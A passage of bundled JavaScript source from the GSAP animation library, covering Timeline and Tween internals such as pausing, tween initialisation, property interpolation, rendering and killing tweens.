    var t = Tween.delayedCall(0, callback || _emptyFunc$2, params);
    t.data = "isPause";
    this._hasPause = 1;
    return _addToTimeline(this, t, _parsePosition$1(this, position));
  };
  _proto2.removePause = function removePause(position) {
    var child = this._first;
    position = _parsePosition$1(this, position);
    while (child) {
      if (child._start === position && child.data === "isPause") {
        _removeFromParent(child);
      }
      child = child._next;
    }
  };
  _proto2.killTweensOf = function killTweensOf(targets, props, onlyActive) {
    var tweens = this.getTweensOf(targets, onlyActive), i = tweens.length;
    while (i--) {
      _overwritingTween !== tweens[i] && tweens[i].kill(targets, props);
    }
    return this;
  };
  _proto2.getTweensOf = function getTweensOf2(targets, onlyActive) {
    var a = [], parsedTargets = toArray(targets), child = this._first, isGlobalTime = _isNumber$2(onlyActive), children2;
    while (child) {
      if (child instanceof Tween) {
        if (_arrayContainsAny(child._targets, parsedTargets) && (isGlobalTime ? (!_overwritingTween || child._initted && child._ts) && child.globalTime(0) <= onlyActive && child.globalTime(child.totalDuration()) > onlyActive : !onlyActive || child.isActive())) {
          a.push(child);
        }
      } else if ((children2 = child.getTweensOf(parsedTargets, onlyActive)).length) {
        a.push.apply(a, children2);
      }
      child = child._next;
    }
    return a;
  };
  _proto2.tweenTo = function tweenTo(position, vars) {
    vars = vars || {};
    var tl = this, endTime = _parsePosition$1(tl, position), _vars = vars, startAt = _vars.startAt, _onStart = _vars.onStart, onStartParams = _vars.onStartParams, immediateRender = _vars.immediateRender, initted, tween = Tween.to(tl, _setDefaults$2({
      ease: vars.ease || "none",
      lazy: false,
      immediateRender: false,
      time: endTime,
      overwrite: "auto",
      duration: vars.duration || Math.abs((endTime - (startAt && "time" in startAt ? startAt.time : tl._time)) / tl.timeScale()) || _tinyNum,
      onStart: function onStart() {
        tl.pause();
        if (!initted) {
          var duration = vars.duration || Math.abs((endTime - (startAt && "time" in startAt ? startAt.time : tl._time)) / tl.timeScale());
          tween._dur !== duration && _setDuration(tween, duration, 0, 1).render(tween._time, true, true);
          initted = 1;
        }
        _onStart && _onStart.apply(tween, onStartParams || []);
      }
    }, vars));
    return immediateRender ? tween.render(0) : tween;
  };
  _proto2.tweenFromTo = function tweenFromTo(fromPosition, toPosition, vars) {
    return this.tweenTo(toPosition, _setDefaults$2({
      startAt: {
        time: _parsePosition$1(this, fromPosition)
      }
    }, vars));
  };
  _proto2.recent = function recent() {
    return this._recent;
  };
  _proto2.nextLabel = function nextLabel(afterTime) {
    if (afterTime === void 0) {
      afterTime = this._time;
    }
    return _getLabelInDirection(this, _parsePosition$1(this, afterTime));
  };
  _proto2.previousLabel = function previousLabel(beforeTime) {
    if (beforeTime === void 0) {
      beforeTime = this._time;
    }
    return _getLabelInDirection(this, _parsePosition$1(this, beforeTime), 1);
  };
  _proto2.currentLabel = function currentLabel(value) {
    return arguments.length ? this.seek(value, true) : this.previousLabel(this._time + _tinyNum);
  };
  _proto2.shiftChildren = function shiftChildren(amount, adjustLabels, ignoreBeforeTime) {
    if (ignoreBeforeTime === void 0) {
      ignoreBeforeTime = 0;
    }
    var child = this._first, labels = this.labels, p2;
    while (child) {
      if (child._start >= ignoreBeforeTime) {
        child._start += amount;
        child._end += amount;
      }
      child = child._next;
    }
    if (adjustLabels) {
      for (p2 in labels) {
        if (labels[p2] >= ignoreBeforeTime) {
          labels[p2] += amount;
        }
      }
    }
    return _uncache(this);
  };
  _proto2.invalidate = function invalidate() {
    var child = this._first;
    this._lock = 0;
    while (child) {
      child.invalidate();
      child = child._next;
    }
    return _Animation.prototype.invalidate.call(this);
  };
  _proto2.clear = function clear(includeLabels) {
    if (includeLabels === void 0) {
      includeLabels = true;
    }
    var child = this._first, next2;
    while (child) {
      next2 = child._next;
      this.remove(child);
      child = next2;
    }
    this._dp && (this._time = this._tTime = this._pTime = 0);
    includeLabels && (this.labels = {});
    return _uncache(this);
  };
  _proto2.totalDuration = function totalDuration(value) {
    var max = 0, self2 = this, child = self2._last, prevStart = _bigNum$2, prev2, start, parent2;
    if (arguments.length) {
      return self2.timeScale((self2._repeat < 0 ? self2.duration() : self2.totalDuration()) / (self2.reversed() ? -value : value));
    }
    if (self2._dirty) {
      parent2 = self2.parent;
      while (child) {
        prev2 = child._prev;
        child._dirty && child.totalDuration();
        start = child._start;
        if (start > prevStart && self2._sort && child._ts && !self2._lock) {
          self2._lock = 1;
          _addToTimeline(self2, child, start - child._delay, 1)._lock = 0;
        } else {
          prevStart = start;
        }
        if (start < 0 && child._ts) {
          max -= start;
          if (!parent2 && !self2._dp || parent2 && parent2.smoothChildTiming) {
            self2._start += start / self2._ts;
            self2._time -= start;
            self2._tTime -= start;
          }
          self2.shiftChildren(-start, false, -Infinity);
          prevStart = 0;
        }
        child._end > max && child._ts && (max = child._end);
        child = prev2;
      }
      _setDuration(self2, self2 === _globalTimeline && self2._time > max ? self2._time : max, 1, 1);
      self2._dirty = 0;
    }
    return self2._tDur;
  };
  Timeline2.updateRoot = function updateRoot(time) {
    if (_globalTimeline._ts) {
      _lazySafeRender(_globalTimeline, _parentToChildTotalTime(time, _globalTimeline));
      _lastRenderedFrame = _ticker.frame;
    }
    if (_ticker.frame >= _nextGCFrame) {
      _nextGCFrame += _config$1.autoSleep || 120;
      var child = _globalTimeline._first;
      if (!child || !child._ts) {
        if (_config$1.autoSleep && _ticker._listeners.length < 2) {
          while (child && !child._ts) {
            child = child._next;
          }
          child || _ticker.sleep();
        }
      }
    }
  };
  return Timeline2;
}(Animation);
_setDefaults$2(Timeline.prototype, {
  _lock: 0,
  _hasPause: 0,
  _forcing: 0
});
var _addComplexStringPropTween = function _addComplexStringPropTween2(target, prop, start, end, setter, stringFilter, funcParam) {
  var pt = new PropTween$1(this._pt, target, prop, 0, 1, _renderComplexString, null, setter), index2 = 0, matchIndex = 0, result, startNums, color, endNum, chunk, startNum, hasRandom, a;
  pt.b = start;
  pt.e = end;
  start += "";
  end += "";
  if (hasRandom = ~end.indexOf("random(")) {
    end = _replaceRandom(end);
  }
  if (stringFilter) {
    a = [start, end];
    stringFilter(a, target, prop);
    start = a[0];
    end = a[1];
  }
  startNums = start.match(_complexStringNumExp) || [];
  while (result = _complexStringNumExp.exec(end)) {
    endNum = result[0];
    chunk = end.substring(index2, result.index);
    if (color) {
      color = (color + 1) % 5;
    } else if (chunk.substr(-5) === "rgba(") {
      color = 1;
    }
    if (endNum !== startNums[matchIndex++]) {
      startNum = parseFloat(startNums[matchIndex - 1]) || 0;
      pt._pt = {
        _next: pt._pt,
        p: chunk || matchIndex === 1 ? chunk : ",",
        s: startNum,
        c: endNum.charAt(1) === "=" ? _parseRelative(startNum, endNum) - startNum : parseFloat(endNum) - startNum,
        m: color && color < 4 ? Math.round : 0
      };
      index2 = _complexStringNumExp.lastIndex;
    }
  }
  pt.c = index2 < end.length ? end.substring(index2, end.length) : "";
  pt.fp = funcParam;
  if (_relExp.test(end) || hasRandom) {
    pt.e = 0;
  }
  this._pt = pt;
  return pt;
}, _addPropTween = function _addPropTween2(target, prop, start, end, index2, targets, modifier, stringFilter, funcParam, optional) {
  _isFunction$3(end) && (end = end(index2 || 0, target, targets));
  var currentValue = target[prop], parsedStart = start !== "get" ? start : !_isFunction$3(currentValue) ? currentValue : funcParam ? target[prop.indexOf("set") || !_isFunction$3(target["get" + prop.substr(3)]) ? prop : "get" + prop.substr(3)](funcParam) : target[prop](), setter = !_isFunction$3(currentValue) ? _setterPlain : funcParam ? _setterFuncWithParam : _setterFunc, pt;
  if (_isString$3(end)) {
    if (~end.indexOf("random(")) {
      end = _replaceRandom(end);
    }
    if (end.charAt(1) === "=") {
      pt = _parseRelative(parsedStart, end) + (getUnit(parsedStart) || 0);
      if (pt || pt === 0) {
        end = pt;
      }
    }
  }
  if (!optional || parsedStart !== end || _forceAllPropTweens) {
    if (!isNaN(parsedStart * end) && end !== "") {
      pt = new PropTween$1(this._pt, target, prop, +parsedStart || 0, end - (parsedStart || 0), typeof currentValue === "boolean" ? _renderBoolean : _renderPlain, 0, setter);
      funcParam && (pt.fp = funcParam);
      modifier && pt.modifier(modifier, this, target);
      return this._pt = pt;
    }
    !currentValue && !(prop in target) && _missingPlugin(prop, end);
    return _addComplexStringPropTween.call(this, target, prop, parsedStart, end, setter, stringFilter || _config$1.stringFilter, funcParam);
  }
}, _processVars = function _processVars2(vars, index2, target, targets, tween) {
  _isFunction$3(vars) && (vars = _parseFuncOrString(vars, tween, index2, target, targets));
  if (!_isObject$2(vars) || vars.style && vars.nodeType || _isArray$1(vars) || _isTypedArray(vars)) {
    return _isString$3(vars) ? _parseFuncOrString(vars, tween, index2, target, targets) : vars;
  }
  var copy = {}, p2;
  for (p2 in vars) {
    copy[p2] = _parseFuncOrString(vars[p2], tween, index2, target, targets);
  }
  return copy;
}, _checkPlugin = function _checkPlugin2(property, vars, tween, index2, target, targets) {
  var plugin, pt, ptLookup, i;
  if (_plugins[property] && (plugin = new _plugins[property]()).init(target, plugin.rawVars ? vars[property] : _processVars(vars[property], index2, target, targets, tween), tween, index2, targets) !== false) {
    tween._pt = pt = new PropTween$1(tween._pt, target, property, 0, 1, plugin.render, plugin, 0, plugin.priority);
    if (tween !== _quickTween) {
      ptLookup = tween._ptLookup[tween._targets.indexOf(target)];
      i = plugin._props.length;
      while (i--) {
        ptLookup[plugin._props[i]] = pt;
      }
    }
  }
  return plugin;
}, _overwritingTween, _forceAllPropTweens, _initTween = function _initTween2(tween, time) {
  var vars = tween.vars, ease = vars.ease, startAt = vars.startAt, immediateRender = vars.immediateRender, lazy = vars.lazy, onUpdate = vars.onUpdate, onUpdateParams = vars.onUpdateParams, callbackScope = vars.callbackScope, runBackwards = vars.runBackwards, yoyoEase = vars.yoyoEase, keyframes = vars.keyframes, autoRevert = vars.autoRevert, dur = tween._dur, prevStartAt = tween._startAt, targets = tween._targets, parent2 = tween.parent, fullTargets = parent2 && parent2.data === "nested" ? parent2.parent._targets : targets, autoOverwrite = tween._overwrite === "auto" && !_suppressOverwrites$1, tl = tween.timeline, cleanVars, i, p2, pt, target, hasPriority, gsData, harness, plugin, ptLookup, index2, harnessVars, overwritten;
  tl && (!keyframes || !ease) && (ease = "none");
  tween._ease = _parseEase(ease, _defaults$1.ease);
  tween._yEase = yoyoEase ? _invertEase(_parseEase(yoyoEase === true ? ease : yoyoEase, _defaults$1.ease)) : 0;
  if (yoyoEase && tween._yoyo && !tween._repeat) {
    yoyoEase = tween._yEase;
    tween._yEase = tween._ease;
    tween._ease = yoyoEase;
  }
  tween._from = !tl && !!vars.runBackwards;
  if (!tl || keyframes && !vars.stagger) {
    harness = targets[0] ? _getCache(targets[0]).harness : 0;
    harnessVars = harness && vars[harness.prop];
    cleanVars = _copyExcluding(vars, _reservedProps);
    if (prevStartAt) {
      prevStartAt.revert(runBackwards && dur ? _revertConfig : _startAtRevertConfig);
      prevStartAt._lazy = 0;
    }
    if (startAt) {
      _removeFromParent(tween._startAt = Tween.set(targets, _setDefaults$2({
        data: "isStart",
        overwrite: false,
        parent: parent2,
        immediateRender: true,
        lazy: _isNotFalse(lazy),
        startAt: null,
        delay: 0,
        onUpdate,
        onUpdateParams,
        callbackScope,
        stagger: 0
      }, startAt)));
      time < 0 && (_reverting$2 || !immediateRender && !autoRevert) && tween._startAt.revert(_revertConfig);
      if (immediateRender) {
        if (dur && time <= 0) {
          time && (tween._zTime = time);
          return;
        }
      }
    } else if (runBackwards && dur) {
      if (!prevStartAt) {
        time && (immediateRender = false);
        p2 = _setDefaults$2({
          overwrite: false,
          data: "isFromStart",
          lazy: immediateRender && _isNotFalse(lazy),
          immediateRender,
          stagger: 0,
          parent: parent2
        }, cleanVars);
        harnessVars && (p2[harness.prop] = harnessVars);
        _removeFromParent(tween._startAt = Tween.set(targets, p2));
        time < 0 && (_reverting$2 ? tween._startAt.revert(_revertConfig) : tween._startAt.render(-1, true));
        tween._zTime = time;
        if (!immediateRender) {
          _initTween2(tween._startAt, _tinyNum);
        } else if (!time) {
          return;
        }
      }
    }
    tween._pt = tween._ptCache = 0;
    lazy = dur && _isNotFalse(lazy) || lazy && !dur;
    for (i = 0; i < targets.length; i++) {
      target = targets[i];
      gsData = target._gsap || _harness(targets)[i]._gsap;
      tween._ptLookup[i] = ptLookup = {};
      _lazyLookup[gsData.id] && _lazyTweens.length && _lazyRender();
      index2 = fullTargets === targets ? i : fullTargets.indexOf(target);
      if (harness && (plugin = new harness()).init(target, harnessVars || cleanVars, tween, index2, fullTargets) !== false) {
        tween._pt = pt = new PropTween$1(tween._pt, target, plugin.name, 0, 1, plugin.render, plugin, 0, plugin.priority);
        plugin._props.forEach(function(name) {
          ptLookup[name] = pt;
        });
        plugin.priority && (hasPriority = 1);
      }
      if (!harness || harnessVars) {
        for (p2 in cleanVars) {
          if (_plugins[p2] && (plugin = _checkPlugin(p2, cleanVars, tween, index2, target, fullTargets))) {
            plugin.priority && (hasPriority = 1);
          } else {
            ptLookup[p2] = pt = _addPropTween.call(tween, target, p2, "get", cleanVars[p2], index2, fullTargets, 0, vars.stringFilter);
          }
        }
      }
      tween._op && tween._op[i] && tween.kill(target, tween._op[i]);
      if (autoOverwrite && tween._pt) {
        _overwritingTween = tween;
        _globalTimeline.killTweensOf(target, ptLookup, tween.globalTime(time));
        overwritten = !tween.parent;
        _overwritingTween = 0;
      }
      tween._pt && lazy && (_lazyLookup[gsData.id] = 1);
    }
    hasPriority && _sortPropTweensByPriority(tween);
    tween._onInit && tween._onInit(tween);
  }
  tween._onUpdate = onUpdate;
  tween._initted = (!tween._op || tween._pt) && !overwritten;
  keyframes && time <= 0 && tl.render(_bigNum$2, true, true);
}, _updatePropTweens = function _updatePropTweens2(tween, property, value, start, startIsRelative, ratio, time) {
  var ptCache = (tween._pt && tween._ptCache || (tween._ptCache = {}))[property], pt, rootPT, lookup, i;
  if (!ptCache) {
    ptCache = tween._ptCache[property] = [];
    lookup = tween._ptLookup;
    i = tween._targets.length;
    while (i--) {
      pt = lookup[i][property];
      if (pt && pt.d && pt.d._pt) {
        pt = pt.d._pt;
        while (pt && pt.p !== property && pt.fp !== property) {
          pt = pt._next;
        }
      }
      if (!pt) {
        _forceAllPropTweens = 1;
        tween.vars[property] = "+=0";
        _initTween(tween, time);
        _forceAllPropTweens = 0;
        return 1;
      }
      ptCache.push(pt);
    }
  }
  i = ptCache.length;
  while (i--) {
    rootPT = ptCache[i];
    pt = rootPT._pt || rootPT;
    pt.s = (start || start === 0) && !startIsRelative ? start : pt.s + (start || 0) + ratio * pt.c;
    pt.c = value - pt.s;
    rootPT.e && (rootPT.e = _round$3(value) + getUnit(rootPT.e));
    rootPT.b && (rootPT.b = pt.s + getUnit(rootPT.b));
  }
}, _addAliasesToVars = function _addAliasesToVars2(targets, vars) {
  var harness = targets[0] ? _getCache(targets[0]).harness : 0, propertyAliases = harness && harness.aliases, copy, p2, i, aliases;
  if (!propertyAliases) {
    return vars;
  }
  copy = _merge({}, vars);
  for (p2 in propertyAliases) {
    if (p2 in copy) {
      aliases = propertyAliases[p2].split(",");
      i = aliases.length;
      while (i--) {
        copy[aliases[i]] = copy[p2];
      }
    }
  }
  return copy;
}, _parseKeyframe = function _parseKeyframe2(prop, obj, allProps, easeEach) {
  var ease = obj.ease || easeEach || "power1.inOut", p2, a;
  if (_isArray$1(obj)) {
    a = allProps[prop] || (allProps[prop] = []);
    obj.forEach(function(value, i) {
      return a.push({
        t: i / (obj.length - 1) * 100,
        v: value,
        e: ease
      });
    });
  } else {
    for (p2 in obj) {
      a = allProps[p2] || (allProps[p2] = []);
      p2 === "ease" || a.push({
        t: parseFloat(prop),
        v: obj[p2],
        e: ease
      });
    }
  }
}, _parseFuncOrString = function _parseFuncOrString2(value, tween, i, target, targets) {
  return _isFunction$3(value) ? value.call(tween, i, target, targets) : _isString$3(value) && ~value.indexOf("random(") ? _replaceRandom(value) : value;
}, _staggerTweenProps = _callbackNames + "repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase,autoRevert", _staggerPropsToSkip = {};
_forEachName(_staggerTweenProps + ",id,stagger,delay,duration,paused,scrollTrigger", function(name) {
  return _staggerPropsToSkip[name] = 1;
});
var Tween = /* @__PURE__ */ function(_Animation2) {
  _inheritsLoose$1(Tween2, _Animation2);
  function Tween2(targets, vars, position, skipInherit) {
    var _this3;
    if (typeof vars === "number") {
      position.duration = vars;
      vars = position;
      position = null;
    }
    _this3 = _Animation2.call(this, skipInherit ? vars : _inheritDefaults(vars)) || this;
    var _this3$vars = _this3.vars, duration = _this3$vars.duration, delay = _this3$vars.delay, immediateRender = _this3$vars.immediateRender, stagger = _this3$vars.stagger, overwrite = _this3$vars.overwrite, keyframes = _this3$vars.keyframes, defaults3 = _this3$vars.defaults, scrollTrigger = _this3$vars.scrollTrigger, yoyoEase = _this3$vars.yoyoEase, parent2 = vars.parent || _globalTimeline, parsedTargets = (_isArray$1(targets) || _isTypedArray(targets) ? _isNumber$2(targets[0]) : "length" in vars) ? [targets] : toArray(targets), tl, i, copy, l, p2, curTarget, staggerFunc, staggerVarsToMerge;
    _this3._targets = parsedTargets.length ? _harness(parsedTargets) : _warn("GSAP target " + targets + " not found. https://greensock.com", !_config$1.nullTargetWarn) || [];
    _this3._ptLookup = [];
    _this3._overwrite = overwrite;
    if (keyframes || stagger || _isFuncOrString(duration) || _isFuncOrString(delay)) {
      vars = _this3.vars;
      tl = _this3.timeline = new Timeline({
        data: "nested",
        defaults: defaults3 || {}
      });
      tl.kill();
      tl.parent = tl._dp = _assertThisInitialized$1(_this3);
      tl._start = 0;
      if (stagger || _isFuncOrString(duration) || _isFuncOrString(delay)) {
        l = parsedTargets.length;
        staggerFunc = stagger && distribute(stagger);
        if (_isObject$2(stagger)) {
          for (p2 in stagger) {
            if (~_staggerTweenProps.indexOf(p2)) {
              staggerVarsToMerge || (staggerVarsToMerge = {});
              staggerVarsToMerge[p2] = stagger[p2];
            }
          }
        }
        for (i = 0; i < l; i++) {
          copy = _copyExcluding(vars, _staggerPropsToSkip);
          copy.stagger = 0;
          yoyoEase && (copy.yoyoEase = yoyoEase);
          staggerVarsToMerge && _merge(copy, staggerVarsToMerge);
          curTarget = parsedTargets[i];
          copy.duration = +_parseFuncOrString(duration, _assertThisInitialized$1(_this3), i, curTarget, parsedTargets);
          copy.delay = (+_parseFuncOrString(delay, _assertThisInitialized$1(_this3), i, curTarget, parsedTargets) || 0) - _this3._delay;
          if (!stagger && l === 1 && copy.delay) {
            _this3._delay = delay = copy.delay;
            _this3._start += delay;
            copy.delay = 0;
          }
          tl.to(curTarget, copy, staggerFunc ? staggerFunc(i, curTarget, parsedTargets) : 0);
          tl._ease = _easeMap.none;
        }
        tl.duration() ? duration = delay = 0 : _this3.timeline = 0;
      } else if (keyframes) {
        _inheritDefaults(_setDefaults$2(tl.vars.defaults, {
          ease: "none"
        }));
        tl._ease = _parseEase(keyframes.ease || vars.ease || "none");
        var time = 0, a, kf, v;
        if (_isArray$1(keyframes)) {
          keyframes.forEach(function(frame) {
            return tl.to(parsedTargets, frame, ">");
          });
          tl.duration();
        } else {
          copy = {};
          for (p2 in keyframes) {
            p2 === "ease" || p2 === "easeEach" || _parseKeyframe(p2, keyframes[p2], copy, keyframes.easeEach);
          }
          for (p2 in copy) {
            a = copy[p2].sort(function(a2, b) {
              return a2.t - b.t;
            });
            time = 0;
            for (i = 0; i < a.length; i++) {
              kf = a[i];
              v = {
                ease: kf.e,
                duration: (kf.t - (i ? a[i - 1].t : 0)) / 100 * duration
              };
              v[p2] = kf.v;
              tl.to(parsedTargets, v, time);
              time += v.duration;
            }
          }
          tl.duration() < duration && tl.to({}, {
            duration: duration - tl.duration()
          });
        }
      }
      duration || _this3.duration(duration = tl.duration());
    } else {
      _this3.timeline = 0;
    }
    if (overwrite === true && !_suppressOverwrites$1) {
      _overwritingTween = _assertThisInitialized$1(_this3);
      _globalTimeline.killTweensOf(parsedTargets);
      _overwritingTween = 0;
    }
    _addToTimeline(parent2, _assertThisInitialized$1(_this3), position);
    vars.reversed && _this3.reverse();
    vars.paused && _this3.paused(true);
    if (immediateRender || !duration && !keyframes && _this3._start === _roundPrecise$1(parent2._time) && _isNotFalse(immediateRender) && _hasNoPausedAncestors(_assertThisInitialized$1(_this3)) && parent2.data !== "nested") {
      _this3._tTime = -_tinyNum;
      _this3.render(Math.max(0, -delay));
    }
    scrollTrigger && _scrollTrigger(_assertThisInitialized$1(_this3), scrollTrigger);
    return _this3;
  }
  var _proto3 = Tween2.prototype;
  _proto3.render = function render5(totalTime, suppressEvents, force) {
    var prevTime = this._time, tDur = this._tDur, dur = this._dur, isNegative = totalTime < 0, tTime = totalTime > tDur - _tinyNum && !isNegative ? tDur : totalTime < _tinyNum ? 0 : totalTime, time, pt, iteration, cycleDuration, prevIteration, isYoyo, ratio, timeline2, yoyoEase;
    if (!dur) {
      _renderZeroDurationTween(this, totalTime, suppressEvents, force);
    } else if (tTime !== this._tTime || !totalTime || force || !this._initted && this._tTime || this._startAt && this._zTime < 0 !== isNegative) {
      time = tTime;
      timeline2 = this.timeline;
      if (this._repeat) {
        cycleDuration = dur + this._rDelay;
        if (this._repeat < -1 && isNegative) {
          return this.totalTime(cycleDuration * 100 + totalTime, suppressEvents, force);
        }
        time = _roundPrecise$1(tTime % cycleDuration);
        if (tTime === tDur) {
          iteration = this._repeat;
          time = dur;
        } else {
          iteration = ~~(tTime / cycleDuration);
          if (iteration && iteration === tTime / cycleDuration) {
            time = dur;
            iteration--;
          }
          time > dur && (time = dur);
        }
        isYoyo = this._yoyo && iteration & 1;
        if (isYoyo) {
          yoyoEase = this._yEase;
          time = dur - time;
        }
        prevIteration = _animationCycle(this._tTime, cycleDuration);
        if (time === prevTime && !force && this._initted) {
          this._tTime = tTime;
          return this;
        }
        if (iteration !== prevIteration) {
          timeline2 && this._yEase && _propagateYoyoEase(timeline2, isYoyo);
          if (this.vars.repeatRefresh && !isYoyo && !this._lock) {
            this._lock = force = 1;
            this.render(_roundPrecise$1(cycleDuration * iteration), true).invalidate()._lock = 0;
          }
        }
      }
      if (!this._initted) {
        if (_attemptInitTween(this, isNegative ? totalTime : time, force, suppressEvents)) {
          this._tTime = 0;
          return this;
        }
        if (prevTime !== this._time) {
          return this;
        }
        if (dur !== this._dur) {
          return this.render(totalTime, suppressEvents, force);
        }
      }
      this._tTime = tTime;
      this._time = time;
      if (!this._act && this._ts) {
        this._act = 1;
        this._lazy = 0;
      }
      this.ratio = ratio = (yoyoEase || this._ease)(time / dur);
      if (this._from) {
        this.ratio = ratio = 1 - ratio;
      }
      if (time && !prevTime && !suppressEvents) {
        _callback$1(this, "onStart");
        if (this._tTime !== tTime) {
          return this;
        }
      }
      pt = this._pt;
      while (pt) {
        pt.r(ratio, pt.d);
        pt = pt._next;
      }
      timeline2 && timeline2.render(totalTime < 0 ? totalTime : !time && isYoyo ? -_tinyNum : timeline2._dur * timeline2._ease(time / this._dur), suppressEvents, force) || this._startAt && (this._zTime = totalTime);
      if (this._onUpdate && !suppressEvents) {
        isNegative && _rewindStartAt(this, totalTime, suppressEvents, force);
        _callback$1(this, "onUpdate");
      }
      this._repeat && iteration !== prevIteration && this.vars.onRepeat && !suppressEvents && this.parent && _callback$1(this, "onRepeat");
      if ((tTime === this._tDur || !tTime) && this._tTime === tTime) {
        isNegative && !this._onUpdate && _rewindStartAt(this, totalTime, true, true);
        (totalTime || !dur) && (tTime === this._tDur && this._ts > 0 || !tTime && this._ts < 0) && _removeFromParent(this, 1);
        if (!suppressEvents && !(isNegative && !prevTime) && (tTime || prevTime)) {
          _callback$1(this, tTime === tDur ? "onComplete" : "onReverseComplete", true);
          this._prom && !(tTime < tDur && this.timeScale() > 0) && this._prom();
        }
      }
    }
    return this;
  };
  _proto3.targets = function targets() {
    return this._targets;
  };
  _proto3.invalidate = function invalidate() {
    this._pt = this._op = this._startAt = this._onUpdate = this._lazy = this.ratio = 0;
    this._ptLookup = [];
    this.timeline && this.timeline.invalidate();
    return _Animation2.prototype.invalidate.call(this);
  };
  _proto3.resetTo = function resetTo(property, value, start, startIsRelative) {
    _tickerActive || _ticker.wake();
    this._ts || this.play();
    var time = Math.min(this._dur, (this._dp._time - this._start) * this._ts), ratio;
    this._initted || _initTween(this, time);
    ratio = this._ease(time / this._dur);
    if (_updatePropTweens(this, property, value, start, startIsRelative, ratio, time)) {
      return this.resetTo(property, value, start, startIsRelative);
    }
    _alignPlayhead(this, 0);
    this.parent || _addLinkedListItem(this._dp, this, "_first", "_last", this._dp._sort ? "_start" : 0);
    return this.render(0);
  };
  _proto3.kill = function kill2(targets, vars) {
    if (vars === void 0) {
      vars = "all";
    }
    if (!targets && (!vars || vars === "all")) {
      this._lazy = this._pt = 0;
      return this.parent ? _interrupt(this) : this;
    }
    if (this.timeline) {
      var tDur = this.timeline.totalDuration();
      this.timeline.killTweensOf(targets, vars, _overwritingTween && _overwritingTween.vars.overwrite !== true)._first || _interrupt(this);
      this.parent && tDur !== this.timeline.totalDuration() && _setDuration(this, this._dur * this.timeline._tDur / tDur, 0, 1);
      return this;
    }
    var parsedTargets = this._targets, killingTargets = targets ? toArray(targets) : parsedTargets, propTweenLookup = this._ptLookup, firstPT = this._pt, overwrittenProps, curLookup, curOverwriteProps, props, p2, pt, i;
    if ((!vars || vars === "all") && _arraysMatch(parsedTargets, killingTargets)) {
      vars === "all" && (this._pt = 0);
      return _interrupt(this);
    }
    overwrittenProps = this._op = this._op || [];
    if (vars !== "all") {
      if (_isString$3(vars)) {
        p2 = {};
        _forEachName(vars, function(name) {
          return p2[name] = 1;
        });
        vars = p2;
      }
      vars = _addAliasesToVars(parsedTargets, vars);
    }
    i = parsedTargets.length;
    while (i--) {
      if (~killingTargets.indexOf(parsedTargets[i])) {
        curLookup = propTweenLookup[i];
        if (vars === "all") {
          overwrittenProps[i] = vars;
          props = curLookup;
          curOverwriteProps = {};
        } else {
          curOverwriteProps = overwrittenProps[i] = overwrittenProps[i] || {};
          props = vars;
        }
        for (p2 in props) {
          pt = curLookup && curLookup[p2];
          if (pt) {
            if (!("kill" in pt.d) || pt.d.kill(p2) === true) {
              _removeLinkedListItem(this, pt, "_pt");
            }
            delete curLookup[p2];
          }
          if (curOverwriteProps !== "all") {
            curOverwriteProps[p2] = 1;
          }
        }
      }
    }
    this._initted && !this._pt && firstPT && _interrupt(this);
    return this;
  };
  Tween2.to = function to(targets, vars) {
    return new Tween2(targets, vars, arguments[2]);
  };
  Tween2.from = function from(targets, vars) {
    return _createTweenType(1, arguments);
  };
  Tween2.delayedCall = function delayedCall(delay, callback, params, scope) {
    return new Tween2(callback, 0, {
      immediateRender: false,
      lazy: false,
      overwrite: false,
      delay,
      onComplete: callback,
      onReverseComplete: callback,
      onCompleteParams: params,
      onReverseCompleteParams: params,
      callbackScope: scope
    });
  };
  Tween2.fromTo = function fromTo(targets, fromVars, toVars) {
    return _createTweenType(2, arguments);
  };
  Tween2.set = function set(targets, vars) {
    vars.duration = 0;
    vars.repeatDelay || (vars.repeat = 0);
    return new Tween2(targets, vars);
  };
  Tween2.killTweensOf = function killTweensOf(targets, props, onlyActive) {
    return _globalTimeline.killTweensOf(targets, props, onlyActive);
  };
  return Tween2;
}(Animation);
_setDefaults$2(Tween.prototype, {
  _targets: [],
  _lazy: 0,
  _startAt: 0,
  _op: 0,
  _onInit: 0
});
_forEachName("staggerTo,staggerFrom,staggerFromTo", function(name) {
  Tween[name] = function() {
    var tl = new Timeline(), params = _slice.call(arguments, 0);
    params.splice(name === "staggerFromTo" ? 5 : 4, 0, 0);
    return tl[name].apply(tl, params);
  };
});
var _setterPlain = function _setterPlain2(target, property, value) {
  return target[property] = value;
}, _setterFunc = function _setterFunc2(target, property, value) {
  return target[property](value);
}, _setterFuncWithParam = function _setterFuncWithParam2(target, property, value, data) {
  return target[property](data.fp, value);
}, _setterAttribute = function _setterAttribute2(target, property, value) {
  return target.setAttribute(property, value);
}, _getSetter = function _getSetter2(target, property) {
  return _isFunction$3(target[property]) ? _setterFunc : _isUndefined$2(target[property]) && target.setAttribute ? _setterAttribute : _setterPlain;
}, _renderPlain = function _renderPlain2(ratio, data) {
  return data.set(data.t, data.p, Math.round((data.s + data.c * ratio) * 1e6) / 1e6, data);
}, _renderBoolean = function _renderBoolean2(ratio, data) {
  return data.set(data.t, data.p, !!(data.s + data.c * ratio), data);
}, _renderComplexString = function _renderComplexString2(ratio, data) {
  var pt = data._pt, s = "";
  if (!ratio && data.b) {
    s = data.b;
  } else if (ratio === 1 && data.e) {
    s = data.e;
  } else {
    while (pt) {
      s = pt.p + (pt.m ? pt.m(pt.s + pt.c * ratio) : Math.round((pt.s + pt.c * ratio) * 1e4) / 1e4) + s;
      pt = pt._next;
    }
    s += data.c;
  }
  data.set(data.t, data.p, s, data);
}, _renderPropTweens = function _renderPropTweens2(ratio, data) {
  var pt = data._pt;
  while (pt) {
    pt.r(ratio, pt.d);
    pt = pt._next;
  }
}, _addPluginModifier = function _addPluginModifier2(modifier, tween, target, property) {
  var pt = this._pt, next2;
  while (pt) {
    next2 = pt._next;
    pt.p === property && pt.modifier(modifier, tween, target);
    pt = next2;
  }
}, _killPropTweensOf = function _killPropTweensOf2(property) {
  var pt = this._pt, hasNonDependentRemaining, next2;
  while (pt) {
    next2 = pt._next;
    if (pt.p === property && !pt.op || pt.op === property) {
      _removeLinkedListItem(this, pt, "_pt");
    } else if (!pt.dep) {
      hasNonDependentRemaining = 1;
    }
    pt = next2;
  }
  return !hasNonDependentRemaining;
}, _setterWithModifier = function _setterWithModifier2(target, property, value, data) {
  data.mSet(target, property, data.m.call(data.tween, value, data.mt), data);
}, _sortPropTweensByPriority = function _sortPropTweensByPriority2(parent2) {
  var pt = parent2._pt, next2, pt2, first, last;
  while (pt) {
    next2 = pt._next;
